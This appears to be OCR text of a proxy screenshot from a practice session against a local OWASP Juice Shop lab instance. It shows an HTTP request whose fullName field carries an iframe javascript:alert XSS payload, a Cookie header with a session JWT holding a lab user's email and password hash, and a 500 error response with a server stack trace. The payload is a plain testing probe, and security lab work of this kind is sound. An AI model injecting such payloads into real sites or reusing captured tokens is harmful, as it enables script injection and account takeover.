 10 Origin: http://192.168.10.132:3000
11 Connection: keep-alive
12 Referer: http://192.168.10.132:3000/
13 Cookie: language=en; continueCode=pLuytECVivtBclTNF4flH3ha2uvxtzxIMgTp4uvxhQy
IWXs9zFrptpZc1gH8JsqQsjMF81U2MCa6hw7tJKH5YsJE; cookieconsent_status=dismiss;
welcomebanner_status=dismiss; continueCodeFindIt=5nardMRW2y1KeN04zau9i1uXHdgu
rJIgXcxatV2udofljZO9PB36qLlDmgjp; continueCodeFixIt=NMO4pDGYErJmyRVAPmu0trulC
rYue8ipvIQkh36UrXceRaj9PX328dZ5ovL7; code-fixes-component-format=SideBySide;
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YS
I6eyJpZCI6MywidXNlcm5hbWUiOiIiLCJlbWFpbCI6ImJlbmRlckBqdWljZS1zaC5vcCIsInBhc3N
3b3JkIjoiMGMzNmU1MTdlM2ZhOTVhYWJmMWJiZmZjNjc0NGE0ZWYiLCJyb2xlIjoiY3VzdG9tZXIi
LCJkZWx1eGVUb2tlbiI6IiIsImxhc3RMb2dpbklwIjoiMTkyLjE2OC4xLjIzMiIsInByb2ZpbGVJb
WFnZSI6ImFzc2V0cy9wdWJsaWMvaW1hZ2VzL3VwbG9hZHMvZGVmYXVsdC5zdmciLCJ0b3RwU2Vjcm
V0IjoiIiwiaXNBY3RpdmUiOnRydWUsImNyZWF0ZWRBdCI6IjIwMjUtMDktMDkgMjI6NTM6NTguOTQ
4ICswMDowMCIsInVwZGF0ZWRBdCI6IjIwMjUtMDktMTAgMDc6NTE6MDIuMzc5ICswMDowMCIsImRl
bGV0ZWRBdCI6bnVsbH0sImlhdCI6MTc1NzQ5MDY5M30.l9XGwu9VFvPSkT_hTNK_hh4i0I27YXoRv
yY5oow4c7M3rtqLYgaLKZbAcP-QoHNFjjMir4dIVru4TJGh1OVYdSnePe7OVFb-f6Qf_M32okbmCp
4iVEDYdEbuS5j-vPglL9Ho-pUnGtb8CSb2brW5tlbr1HgrHXHJVBGxnRfMQaA
14 Priority: u=0
15
16
17 {
"country":"Planet Earth",
"fullName":" <iframe src="javascript:alert(`xss`)">",
"mobileNum":797675345,
"zipCode":"10001",
"streetAddress":"Robot Arms Apts 42",
"city":"New New York",
"state":"New New York"
}
Pretty
10 / 10
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Thu, 11 Sep 2025 02:04:58 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12 Content-Length: 1325
13
14 {
15 "error": {
16 "message": "Expected ',' or '}' after property value in JSON at
position 54",
17 "stack": "SyntaxError: Expected ',' or '}' after property value
in JSON at position 54\n    at JSON.parse (<anonymous>)\n    at jsonPars
er (/var/www/juice-shop/build/server.js:314:33)\n    at Layer.handle [as
handle_request] (/var/www/juice-shop/node_modules/express/lib/router/la
yer.js:95:5)\n    at trim_prefix (/var/www/juice-shop/node_modules/expre
ss/lib/router/index.js:328:13)\n    at /var/www/juice-shop/node_modules/
express/lib/router/index.js:286:9\n    at Function.process_params (/var/
www/juice-shop/node_modules/express/lib/router/index.js:346:12)\n    at
next (/var/www/juice-shop/node_modules/express/lib/router/index.js:280:1
0)\n    at /var/www/juice-shop/node_modules/body-parser/lib/read.js:13
7:5\n    at AsyncResource.runInAsyncScope (node:async_hooks:206:9)\n
at invokeCallback (/var/www/juice-shop/node_modules/raw-body/index.js:23
8:16)\n    at done (/var/www/juice-shop/node_modules/raw-body/index.js:2
Pretty
1688 bytes | 1025ms